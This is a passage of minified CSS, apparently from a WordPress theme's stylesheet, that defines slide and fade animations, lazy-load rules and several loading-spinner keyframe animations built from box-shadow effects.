.penci_mobj__img{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;margin-right:0;margin-left:20px}.penci-animate-bg{-webkit-animation-name:pencianimateBg;animation-name:pencianimateBg;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-timing-function:cubic-bezier(0.3,0,0.7,1);animation-timing-function:cubic-bezier(0.3,0,0.7,1);animation-iteration-count:infinite}.penci-animated_ajax{-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-name:pencifadeInUp;overflow:hidden}.penci-slider-ani-delay-06,.penci-slider-ani-delay-07,.penci-slider-ani-delay-08,.penci-slider-ani-delay-09{text-align:left;opacity:0;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s;-o-animation-delay:.5s;animation-delay:.5s}.penci-slider-ani-delay-06.active,.penci-slider-ani-delay-07.active,.penci-slider-ani-delay-08.active,.penci-slider-ani-delay-09.active{-webkit-animation-name:pencifadeInDown;-moz-animation-name:pencifadeInDown;-o-animation-name:pencifadeInDown;animation-name:pencifadeInDown}.penci-fadeInDown .active .penci-slider-ani-delay-06,.penci-fadeInDown .active .penci-slider-ani-delay-07,.penci-fadeInDown .active .penci-slider-ani-delay-08,.penci-fadeInDown .active .penci-slider-ani-delay-09{-webkit-animation-name:pencifadeInDown;-moz-animation-name:pencifadeInDown;-o-animation-name:pencifadeInDown;animation-name:pencifadeInDown}.penci-fadeInUp .active .penci-slider-ani-delay-06,.penci-fadeInUp .active .penci-slider-ani-delay-07,.penci-fadeInUp .active .penci-slider-ani-delay-08,.penci-fadeInUp .active .penci-slider-ani-delay-09{-webkit-animation-name:pencifadeInUp;-moz-animation-name:pencifadeInUp;-o-animation-name:pencifadeInUp;animation-name:pencifadeInUp}.penci-fadeInLeft .active .penci-slider-ani-delay-06,.penci-fadeInLeft .active .penci-slider-ani-delay-07,.penci-fadeInLeft .active .penci-slider-ani-delay-08,.penci-fadeInLeft .active .penci-slider-ani-delay-09{-webkit-animation-name:pencifadeInLeft;-moz-animation-name:pencifadeInLeft;-o-animation-name:pencifadeInLeft;animation-name:pencifadeInLeft}.penci-fadeInRight .active .penci-slider-ani-delay-06,.penci-fadeInRight .active .penci-slider-ani-delay-07,.penci-fadeInRight .active .penci-slider-ani-delay-08,.penci-fadeInRight .active .penci-slider-ani-delay-09{-webkit-animation-name:pencifadeInRight;-moz-animation-name:pencifadeInRight;-o-animation-name:pencifadeInRight;animation-name:pencifadeInRight}.penci-slider-ani-delay-06{-webkit-animation-delay:.6s;-moz-animation-delay:.6s;animation-delay:.6s}.penci-slider-ani-delay-07{-webkit-animation-delay:.7s;-moz-animation-delay:.7s;animation-delay:.7s}.penci-slider-ani-delay-08{-webkit-animation-delay:.8s;-moz-animation-delay:.8s;animation-delay:.8s}.penci-slider-ani-delay-09{-webkit-animation-delay:.9s;-moz-animation-delay:.9s;animation-delay:.9s}@keyframes pencianimateBg{from{transform:scale3d(1,1,1)}to{transform:scale3d(1.1,1.1,1)}}@-webkit-keyframes pencifadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes pencifadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes pencifadeInUpSmall{0%{opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes pencifadeInUpSmall{0%{opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes pencifadeInUpSlider{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes pencifadeInUpSlider{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes pencifadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-40px,0);transform:translate3d(0,-40px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes pencifadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-40px,0);transform:translate3d(0,-40px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeOutRightNewsTicker{from{opacity:1}to{opacity:0;transform:translate3d(15px,0,0)}}.fadeOutRightNewsTicker{animation-name:fadeOutRightNewsTicker}@keyframes fadeInRightNewsTicker{from{opacity:0;transform:translate3d(15px,0,0)}to{opacity:1;transform:none}}.fadeInRightNewsTicker{animation-name:fadeInRightNewsTicker}@-webkit-keyframes pencifadeInRight{0%{opacity:0;-webkit-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes pencifadeInRight{0%{opacity:0;-webkit-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes penciSpin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes penciSpin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.animated{animation-duration:1s;animation-fill-mode:both}.animated.infinite{animation-iteration-count:infinite}.animated.hinge{animation-duration:2s}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{animation-name:fadeIn}@keyframes fadeInDown{from{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:none}}@keyframes popUpfadeInDown{from{opacity:0;transform:translate3d(0,-80px,0)}to{opacity:1;transform:none}}.popUpfadeInDown{animation-name:fadeInDown}@keyframes fadeInLeft{from{opacity:0;transform:translate3d(-100%,0,0)}to{opacity:1;transform:none}}.fadeInLeft{animation-name:fadeInLeft}@keyframes fadeInRight{from{opacity:0;transform:translate3d(100%,0,0)}to{opacity:1;transform:none}}.fadeInRight{animation-name:fadeInRight}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{animation-name:fadeOut}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;transform:translate3d(0,100%,0)}}.fadeOutDown{animation-name:fadeOutDown}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;transform:translate3d(-100%,0,0)}}.fadeOutLeft{animation-name:fadeOutLeft}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{animation-name:fadeOutLeftBig}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;transform:translate3d(100%,0,0)}}.fadeOutRight{animation-name:fadeOutRight}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;transform:translate3d(2000px,0,0)}}.fadeOutRightBig{animation-name:fadeOutRightBig}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;transform:translate3d(0,-100%,0)}}.fadeOutUp{animation-name:fadeOutUp}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{animation-name:fadeOutUpBig}@keyframes slideInDown{from{transform:translate3d(0,-100%,0);visibility:visible}to{transform:translate3d(0,0,0)}}.slideInDown{animation-name:slideInDown}@keyframes slideInLeft{from{transform:translate3d(-100%,0,0);visibility:visible}to{transform:translate3d(0,0,0)}}.slideInLeft{animation-name:slideInLeft}@keyframes slideInRight{from{transform:translate3d(100%,0,0);visibility:visible}to{transform:translate3d(0,0,0)}}.slideInRight{animation-name:slideInRight}@keyframes slideInUp{from{transform:translate3d(0,100%,0);visibility:visible}to{transform:translate3d(0,0,0)}}.slideInUp{animation-name:slideInUp}@keyframes slideOutDown{from{transform:translate3d(0,0,0)}to{visibility:hidden;transform:translate3d(0,100%,0)}}.slideOutDown{animation-name:slideOutDown}@keyframes slideOutLeft{from{transform:translate3d(0,0,0)}to{visibility:hidden;transform:translate3d(-100%,0,0)}}.slideOutLeft{animation-name:slideOutLeft}@keyframes slideOutRight{from{transform:translate3d(0,0,0)}to{visibility:hidden;transform:translate3d(100%,0,0)}}.slideOutRight{animation-name:slideOutRight}@keyframes slideOutUp{from{transform:translate3d(0,0,0)}to{visibility:hidden;transform:translate3d(0,-100%,0)}}.slideOutUp{animation-name:slideOutUp}@-webkit-keyframes pencitextslider{0%{opacity:0;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-moz-keyframes pencitextslider{0%{opacity:0;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-o-keyframes pencitextslider{0%{opacity:0;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes pencitextslider{0%{opacity:0;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.penci-animated_ajax2 .penci-lazy{opacity:0}.penci-animated_ajax2 .penci-lazy.b-loaded{opacity:1}.penci-lazy[src*="penci-holder"]{width:100%;height:auto}@-webkit-keyframes pencipreload{from{background-position:-400px 0}to{background-position:800px 0}}@keyframes pencipreload{from{background-position:-400px 0}to{background-position:800px 0}}.ajax-loading{position:relative;overflow:hidden}.ajax-loading .penci-loader-effect{display:block}.ajax-loading:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:200;background:#fff;opacity:.65}.penci-loader-effect{width:40px;height:40px;margin:0 auto;margin-top:-26px;margin-left:-26px;display:none;position:absolute;top:50%;left:50%;z-index:300}@media (max-width: 767px){.penci-loader-effect{top:135px}}.penci-loading-animation:before,.penci-loading-animation:after{content:"";position:absolute}.penci-loading-animation-1 .penci-loading-animation,.penci-loading-animation-1 .penci-loading-animation:before,.penci-loading-animation-1 .penci-loading-animation:after,.penci-loading-animation-5 .penci-loading-animation,.penci-loading-animation-6 .penci-loading-animation:before,.penci-loading-animation-7 .penci-loading-animation,.penci-loading-animation-8 .penci-loading-animation,.penci-loading-animation-9 .penci-loading-circle-inner:before{background-color:#3f51b5}.penci-load-thecube{transform:rotateZ(45deg);-webkit-transform:rotateZ(45deg);-moz-transform:rotateZ(45deg)}.penci-load-thecube .penci-load-cube{position:relative;transform:rotateZ(45deg);-webkit-transform:rotateZ(45deg);-moz-transform:rotateZ(45deg);float:left;width:50%;height:50%;position:relative;transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1)}.penci-load-thecube .penci-load-cube:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;animation:penci-load-fold-thecube 1.44s infinite linear both;-webkit-animation:penci-load-fold-thecube 1.44s infinite linear both;-moz-animation:penci-load-fold-thecube 1.44s infinite linear both;transform-origin:100% 100%;-webkit-transform-origin:100% 100%;-moz-transform-origin:100% 100%}.penci-load-thecube .penci-load-c2{transform:scale(1.1) rotateZ(90deg);-webkit-transform:scale(1.1) rotateZ(90deg);-moz-transform:scale(1.1) rotateZ(90deg)}.penci-load-thecube .penci-load-c3{transform:scale(1.1) rotateZ(180deg);-ms-transform:scale(1.1) rotateZ(180deg);-webkit-transform:scale(1.1) rotateZ(180deg);-moz-transform:scale(1.1) rotateZ(180deg)}.penci-load-thecube .penci-load-c4{transform:scale(1.1) rotateZ(270deg);-webkit-transform:scale(1.1) rotateZ(270deg);-moz-transform:scale(1.1) rotateZ(270deg)}.penci-load-thecube .penci-load-c2:before{animation-delay:.175s;-webkit-animation-delay:.175s;-moz-animation-delay:.175s}.penci-load-thecube .penci-load-c3:before{animation-delay:.36s;-webkit-animation-delay:.36s;-moz-animation-delay:.36s}.penci-load-thecube .penci-load-c4:before{animation-delay:.535s;-webkit-animation-delay:.535s;-moz-animation-delay:.535s}@keyframes penci-load-fold-thecube{0%,10%{transform:perspective(77px) rotateX(-180deg);opacity:0}25%,75%{transform:perspective(77px) rotateX(0deg);opacity:1}90%,100%{transform:perspective(77px) rotateY(180deg);opacity:0}}@-webkit-keyframes penci-load-fold-thecube{0%,10%{-webkit-transform:perspective(77px) rotateX(-180deg);opacity:0}25%,75%{-webkit-transform:perspective(77px) rotateX(0deg);opacity:1}90%,100%{-webkit-transform:perspective(77px) rotateY(180deg);opacity:0}}.penci-three-bounce{text-align:center;position:relative}.penci-three-bounce .one,.penci-three-bounce .two,.penci-three-bounce .three{display:inline-block;width:15px;height:15px;border-radius:100%;background-color:#3f51b5;-webkit-animation:pencibouncedelay 1s infinite ease-in-out both;animation:pencibouncedelay 1s infinite ease-in-out both}.penci-three-bounce .one{-webkit-animation-delay:-.32s;animation-delay:-.32s}.penci-three-bounce .two{-webkit-animation-delay:-.16s;animation-delay:-.16s;margin:0 5px}@-webkit-keyframes pencibouncedelay{0%,80%,100%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes pencibouncedelay{0%,80%,100%{-webkit-transform:scale(0);transform:scale(0)}40%{transform:scale(1);-webkit-transform:scale(1)}}.penci-loading-animation-1{width:50px;height:40px;text-align:center;font-size:10px}.penci-loading-animation-1 > div{background-color:#3f51b5;height:100%;width:6px;margin:0 1px;display:inline-block;-webkit-animation:pencistretchdelay 1s infinite ease-in-out;animation:pencistretchdelay 1s infinite ease-in-out}.penci-loading-animation-1 .rect2{-webkit-animation-delay:-.9s;animation-delay:-.9s}.penci-loading-animation-1 .rect3{-webkit-animation-delay:-.8s;animation-delay:-.8s}.penci-loading-animation-1 .rect4{-webkit-animation-delay:-.7s;animation-delay:-.7s}@-webkit-keyframes pencistretchdelay{0%,40%,100%{-webkit-transform:scaleY(0.4)}20%{-webkit-transform:scaleY(1)}}@keyframes pencistretchdelay{0%,40%,100%{transform:scaleY(0.4);-webkit-transform:scaleY(0.4)}20%{transform:scaleY(1);-webkit-transform:scaleY(1)}}.penci-loading-animation-2{-webkit-transform:scale(0.5);-ms-transform:scale(0.5);transform:scale(0.5)}.penci-loading-animation-2 .penci-loading-animation{margin:26px auto;width:1em;height:1em;border-radius:50%;position:relative;-webkit-animation:loader-2 .85s infinite linear;animation:loader-2 .85s infinite linear}@-webkit-keyframes loader-2{0%,100%{box-shadow:0 -3em 0 .2em #3f51b5,2em -2em 0 0 #3f51b5,3em 0 0 -1em #3f51b5,2em 2em 0 -1em #3f51b5,0 3em 0 -1em #3f51b5,-2em 2em 0 -1em #3f51b5,-3em 0 0 -1em #3f51b5,-2em -2em 0 0 #3f51b5}12.5%{box-shadow:0 -3em 0 0 #3f51b5,2em -2em 0 .2em #3f51b5,3em 0 0 0 #3f51b5,2em 2em 0 -1em #3f51b5,0 3em 0 -1em #3f51b5,-2em 2em 0 -1em #3f51b5,-3em 0 0 -1em #3f51b5,-2em -2em 0 -1em #3f51b5}25%{box-shadow:0 -3em 0 -.5em #3f51b5,2em -2em 0 0 #3f51b5,3em 0 0 .2em #3f51b5,2em 2em 0 0 #3f51b5,0 3em 0 -1em #3f51b5,-2em 2em 0 -1em #3f51b5,-3em 0 0 -1em #3f51b5,-2em -2em 0 -1em #3f51b5}37.5%{box-shadow:0 -3em 0 -1em #3f51b5,2em -2em 0 -1em #3f51b5,3em 0 0 0 #3f51b5,2em 2em 0 .2em #3f51b5,0 3em 0 0 #3f51b5,-2em 2em 0 -1em #3f51b5,-3em 0 0 -1em #3f51b5,-2em -2em 0 -1em #3f51b5}50%{box-shadow:0 -3em 0 -1em #3f51b5,2em -2em 0 -1em #3f51b5,3em 0 0 -1em #3f51b5,2em 2em 0 0 #3f51b5,0 3em 0 .2em #3f51b5,-2em 2em 0 0 #3f51b5,-3em 0 0 -1em #3f51b5,-2em -2em 0 -1em #3f51b5}62.5%{box-shadow:0 -3em 0 -1em #3f51b5,2em -2em 0 -1em #3f51b5,3em 0 0 -1em #3f51b5,2em 2em 0 -1em #3f51b5,0 3em 0 0 #3f51b5,-2em 2em 0 .2em #3f51b5,-3em 0 0 0 #3f51b5,-2em -2em 0 -1em #3f51b5}75%{box-shadow:0 -3em 0 -1em #3f51b5,2em -2em 0 -1em #3f51b5,3em 0 0 -1em #3f51b5,2em 2em 0 -1em #3f51b5,0 3em 0 -1em #3f51b5,-2em 2em 0 0 #3f51b5,-3em 0 0 .2em #3f51b5,-2em -2em 0 0 #3f51b5}87.5%{box-shadow:0 -3em 0 0 #3f51b5,2em -2em 0 -1em #3f51b5,3em 0 0 -1em #3f51b5,2em 2em 0 -1em #3f51b5,0 3em 0 -1em #3f51b5,-2em 2em 0 0 #3f51b5,-3em 0 0 0 #3f51b5,-2em -2em 0 .2em #3f51b5}}@keyframes loader-2{0%,100%{box-shadow:0 -3em 0 .2em #3f51b5,2em -2em 0 0 #3f51b5,3em 0 0 -1em #3f51b5,2em 2em 0 -1em #3f51b5,0 3em 0 -1em #3f51b5,-2em 2em 0 -1em #3f51b5,-3em 0 0 -1em #3f51b5,-2em -2em 0 0 #3f51b5}12.5%{box-shadow:0 -3em 0 0 #3f51b5,2em -2em 0 .2em #3f51b5,3em 0 0 0 #3f51b5,2em 2em 0 -1em #3f51b5,0 3em 0 -1em #3f51b5,-2em 2em 0 -1em #3f51b5,-3em 0 0 -1em #3f51b5,-2em -2em 0 -1em #3f51b5}25%{box-shadow:0 -3em 0 -.5em #3f51b5,2em -2em 0 0 #3f51b5,3em 0 0 .2em #3f51b5,2em 2em 0 0 #3f51b5,0 3em 0 -1em #3f51b5,-2em 2em 0 -1em #3f51b5,-3em 0 0 -1em #3f51b5,-2em -2em 0 -1em #3f51b5}37.5%{box-shadow:0 -3em 0 -1em #3f51b5,2em -2em 0 -1em #3f51b5,3em 0 0 0 #3f51b5,2em 2em 0 .2em #3f51b5,0 3em 0 0 #3f51b5,-2em 2em 0 -1em #3f51b5,-3em 0 0 -1em #3f51b5,-2em -2em 0 -1em #3f51b5}50%{box-shadow:0 -3em 0 -1em #3f51b5,2em -2em 0 -1em #3f51b5,3em 0 0 -1em #3f51b5,2em 2em 0 0 #3f51b5,0 3em 0 .2em #3f51b5,-2em 2em 0 0 #3f51b5,-3em 0 0 -1em #3f51b5,-2em -2em 0 -1em #3f51b5}62.5%{box-shadow:0 -3em 0 -1em #3f51b5,2em -2em 0 -1em #3f51b5,3em 0 0 -1em #3f51b5,2em 2em 0 -1em #3f51b5,0 3em 0 0 #3f51b5,-2em 2em 0 .2em #3f51b5,-3em 0 0 0 #3f51b5,-2em -2em 0 -1em #3f51b5}75%{box-shadow:0 -3em 0 -1em #3f51b5,2em -2em 0 -1em #3f51b5,3em 0 0 -1em #3f51b5,2em 2em 0 -1em #3f51b5,0 3em 0 -1em #3f51b5,-2em 2em 0 0 #3f51b5,-3em 0 0 .2em #3f51b5,-2em -2em 0 0 #3f51b5}87.5%{box-shadow:0 -3em 0 0 #3f51b5,2em -2em 0 -1em #3f51b5,3em 0 0 -1em #3f51b5,2em 2em 0 -1em #3f51b5,0 3em 0 -1em #3f51b5,-2em 2em 0 0 #3f51b5,-3em 0 0 0 #3f51b5,-2em -2em 0 .2em #3f51b5}}.penci-loading-animation-3{-webkit-transform:scale(0.55);-ms-transform:scale(0.55);transform:scale(0.55)}.penci-loading-animation-3 .penci-loading-animation{margin:26px auto;width:16px;height:16px;border-radius:50%;position:relative;-webkit-animation:loader-3 .7s infinite ease;animation:loader-3 .7s infinite ease}@-webkit-keyframes loader-3{0%,100%{box-shadow:0 -2.6em 0 0 #3f51b5,1.8em -1.8em 0 0 rgba(63,81,181,0.2),2.5em 0 0 0 rgba(63,81,181,0.2),1.75em 1.75em 0 0 rgba(63,81,181,0.2),0 2.5em 0 0 rgba(63,81,181,0.2),-1.8em 1.8em 0 0 rgba(63,81,181,0.2),-2.6em 0 0 0 rgba(63,81,181,0.5),-1.8em -1.8em 0 0 rgba(63,81,181,0.7)}12.5%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,0.7),1.8em -1.8em 0 0 #3f51b5,2.5em 0 0 0 rgba(63,81,181,0.2),1.75em 1.75em 0 0 rgba(63,81,181,0.2),0 2.5em 0 0 rgba(63,81,181,0.2),-1.8em 1.8em 0 0 rgba(63,81,181,0.2),-2.6em 0 0 0 rgba(63,81,181,0.2),-1.8em -1.8em 0 0 rgba(63,81,181,0.5)}25%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,0.5),1.8em -1.8em 0 0 rgba(63,81,181,0.7),2.5em 0 0 0 #3f51b5,1.75em 1.75em 0 0 rgba(63,81,181,0.2),0 2.5em 0 0 rgba(63,81,181,0.2),-1.8em 1.8em 0 0 rgba(63,81,181,0.2),-2.6em 0 0 0 rgba(63,81,181,0.2),-1.8em -1.8em 0 0 rgba(63,81,181,0.2)}37.5%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,0.2),1.8em -1.8em 0 0 rgba(63,81,181,0.5),2.5em 0 0 0 rgba(63,81,181,0.7),1.75em 1.75em 0 0 rgba(63,81,181,0.2),0 2.5em 0 0 rgba(63,81,181,0.2),-1.8em 1.8em 0 0 rgba(63,81,181,0.2),-2.6em 0 0 0 rgba(63,81,181,0.2),-1.8em -1.8em 0 0 rgba(63,81,181,0.2)}50%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,0.2),1.8em -1.8em 0 0 rgba(63,81,181,0.2),2.5em 0 0 0 rgba(63,81,181,0.5),1.75em 1.75em 0 0 rgba(63,81,181,0.7),0 2.5em 0 0 #3f51b5,-1.8em 1.8em 0 0 rgba(63,81,181,0.2),-2.6em 0 0 0 rgba(63,81,181,0.2),-1.8em -1.8em 0 0 rgba(63,81,181,0.2)}62.5%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,0.2),1.8em -1.8em 0 0 rgba(63,81,181,0.2),2.5em 0 0 0 rgba(63,81,181,0.2),1.75em 1.75em 0 0 rgba(63,81,181,0.5),0 2.5em 0 0 rgba(63,81,181,0.7),-1.8em 1.8em 0 0 #3f51b5,-2.6em 0 0 0 rgba(63,81,181,0.2),-1.8em -1.8em 0 0 rgba(63,81,181,0.2)}75%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,0.2),1.8em -1.8em 0 0 rgba(63,81,181,0.2),2.5em 0 0 0 rgba(63,81,181,0.2),1.75em 1.75em 0 0 rgba(63,81,181,0.2),0 2.5em 0 0 rgba(63,81,181,0.5),-1.8em 1.8em 0 0 rgba(63,81,181,0.7),-2.6em 0 0 0 #3f51b5,-1.8em -1.8em 0 0 rgba(63,81,181,0.2)}87.5%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,0.2),1.8em -1.8em 0 0 rgba(63,81,181,0.2),2.5em 0 0 0 rgba(63,81,181,0.2),1.75em 1.75em 0 0 rgba(63,81,181,0.2),0 2.5em 0 0 rgba(63,81,181,0.2),-1.8em 1.8em 0 0 rgba(63,81,181,0.5),-2.6em 0 0 0 rgba(63,81,181,0.7),-1.8em -1.8em 0 0 #3f51b5}}@keyframes loader-3{0%,100%{box-shadow:0 -2.6em 0 0 #3f51b5,1.8em -1.8em 0 0 rgba(63,81,181,0.2),2.5em 0 0 0 rgba(63,81,181,0.2),1.75em 1.75em 0 0 rgba(63,81,181,0.2),0 2.5em 0 0 rgba(63,81,181,0.2),-1.8em 1.8em 0 0 rgba(63,81,181,0.2),-2.6em 0 0 0 rgba(63,81,181,0.5),-1.8em -1.8em 0 0 rgba(63,81,181,0.7)}12.5%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,0.7),1.8em -1.8em 0 0 #3f51b5,2.5em 0 0 0 rgba(63,81,181,0.2),1.75em 1.75em 0 0 rgba(63,81,181,0.2),0 2.5em 0 0 rgba(63,81,181,0.2),-1.8em 1.8em 0 0 rgba(63,81,181,0.2),-2.6em 0 0 0 rgba(63,81,181,0.2),-1.8em -1.8em 0 0 rgba(63,81,181,0.5)}25%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,0.5),1.8em -1.8em 0 0 rgba(63,81,181,0.7),2.5em 0 0 0 #3f51b5,1.75em 1.75em 0 0 rgba(63,81,181,0.2),0 2.5em 0 0 rgba(63,81,181,0.2),-1.8em 1.8em 0 0 rgba(63,81,181,0.2),-2.6em 0 0 0 rgba(63,81,181,0.2),-1.8em -1.8em 0 0 rgba(63,81,181,0.2)}37.5%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,0.2),1.8em -1.8em 0 0 rgba(63,81,181,0.5),2.5em 0 0 0 rgba(63,81,181,0.7),1.75em 1.75em 0 0 rgba(63,81,181,0.2),0 2.5em 0 0 rgba(63,81,181,0.2),-1.8em 1.8em 0 0 rgba(63,81,181,0.2),-2.6em 0 0 0 rgba(63,81,181,0.2),-1.8em -1.8em 0 0 rgba(63,81,181,0.2)}50%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,0.2),1.8em -1.8em 0 0 rgba(63,81,181,0.2),2.5em 0 0 0 rgba(63,81,181,0.5),1.75em 1.75em 0 0 rgba(63,81,181,0.7),0 2.5em 0 0 #3f51b5,-1.8em 1.8em 0 0 rgba(63,81,181,0.2),-2.6em 0 0 0 rgba(63,81,181,0.2),-1.8em -1.8em 0 0 rgba(63,81,181,0.2)}62.5%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,0.2),1.8em -1.8em 0 0 rgba(63,81,181,0.2),2.5em 0 0 0 rgba(63,81,181,0.2),1.75em 1.75em 0 0 rgba(63,81,181,0.5),0 2.5em 0 0 rgba(63,81,181,0.7),-1.8em 1.8em 0 0 #3f51b5,-2.6em 0 0 0 rgba(63,81,181,0.2),-1.8em -1.8em 0 0 rgba(63,81,181,0.2)}75%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,0.2),1.8em -1.8em 0 0 rgba(63,81,181,0.2),2.5em 0 0 0 rgba(63,81,181,0.2),1.75em 1.75em 0 0 rgba(63,81,181,0.2),0 2.5em 0 0 rgba(63,81,181,0.5),-1.8em 1.8em 0 0 rgba(63,81,181,0.7),-2.6em 0 0 0 #3f51b5,-1.8em -1.8em 0 0 rgba(63,81,181,0.2)}87.5%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,0.2),1.8em -1.8em 0 0 rgba(63,81,181,0.2),2.5em 0 0 0 rgba(63,81,181,0.2),1.75em 1.75em 0 0 rgba(63,81,181,0.2),0 2.5em 0 0 rgba(63,81,181,0.2),-1.8em 1.8em 0 0 rgba(63,81,181,0.5),-2.6em 0 0 0 rgba(63,81,181,0.7),-1.8em -1.8em 0 0 #3f51b5}}.penci-loading-animation-4{-webkit-transform:scale(0.35);-ms-transform:scale(0.35);transform:scale(0.35)}.penci-loading-animation-4 .penci-loading-animation{font-size:80px;overflow:hidden;width:1em;height:1em;border-radius:50%;margin:0 auto;margin-top:-.5em;margin-left:-.5em;position:relative;-webkit-animation:loader-4 1s infinite ease;animation:loader-4 1s infinite ease}@-webkit-keyframes loader-4{0%{-webkit-transform:rotate(0);transform:rotate(0);box-shadow:0 -.83em 0 -.4em #3f51b5,0 -.83em 0 -.42em #3f51b5,0 -.83em 0 -.44em #3f51b5,0 -.83em 0 -.46em #3f51b5,0 -.83em 0 -.477em #3f51b5}5%,95%{box-shadow:0 -.83em 0 -.4em #3f51b5,0 -.83em 0 -.42em #3f51b5,0 -.83em 0 -.44em #3f51b5,0 -.83em 0 -.46em #3f51b5,0 -.83em 0 -.477em #3f51b5}10%,59%{box-shadow:0 -.83em 0 -.4em #3f51b5,-.087em -.825em 0 -.42em #3f51b5,-.173em -.812em 0 -.44em #3f51b5,-.256em -.789em 0 -.46em #3f51b5,-.297em -.775em 0 -.477em #3f51b5}20%{box-shadow:0 -.83em 0 -.4em #3f51b5,-.338em -.758em 0 -.42em #3f51b5,-.555em -.617em 0 -.44em #3f51b5,-.671em -.488em 0 -.46em #3f51b5,-.749em -.34em 0 -.477em #3f51b5}48%{box-shadow:0 -.83em 0 -.4em #3f51b5,-.377em -.74em 0 -.42em #3f51b5,-.645em -.522em 0 -.44em #3f51b5,-.775em -.297em 0 -.46em #3f51b5,-.82em -.09em 0 -.477em #3f51b5}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);box-shadow:0 -.83em 0 -.4em #3f51b5,0 -.83em 0 -.42em #3f51b5,0 -.83em 0 -.44em #3f51b5,0 -.83em 0 -.46em #3f51b5,0 -.83em 0 -.477em #3f51b5}}@keyframes loader-4{0%{-webkit-transform:rotate(0);transform:rotate(0);box-shadow:0 -.83em 0 -.4em #3f51b5,0 -.83em 0 -.42em #3f51b5,0 -.83em 0 -.44em #3f51b5,0 -.83em 0 -.46em #3f51b5,0 -.83em 0 -.477em #3f51b5}5%,95%{box-shadow:0 -.83em 0 -.4em #3f51b5,0 -.83em 0 -.42em #3f51b5,0 -.83em 0 -.44em #3f51b5,0 -.83em 0 -.46em #3f51b5,0 -.83em 0 -.477em #3f51b5}10%,59%{box-shadow:0 -.83em 0 -.4em #3f51b5,-.087em -.825em 0 -.42em #3f51b5,-.173em -.812em 0 -.44em #3f51b5,-.256em -.789em 0 -.46em #3f51b5,-.297em -.775em 0 -.477em #3f51b5}20%{box-shadow:0 -.83em 0 -.4em #3f51b5,-.338em -.758em 0 -.42em #3f51b5,-.555em -.617em 0 -.44em #3f51b5,-.671em -.488em 0 -.46em #3f51b5,-.749em -.34em 0 -.477em #3f51b5}48%{box-shadow:0 -.83em 0 -.4em #3f51b5,-.377em -.74em 0 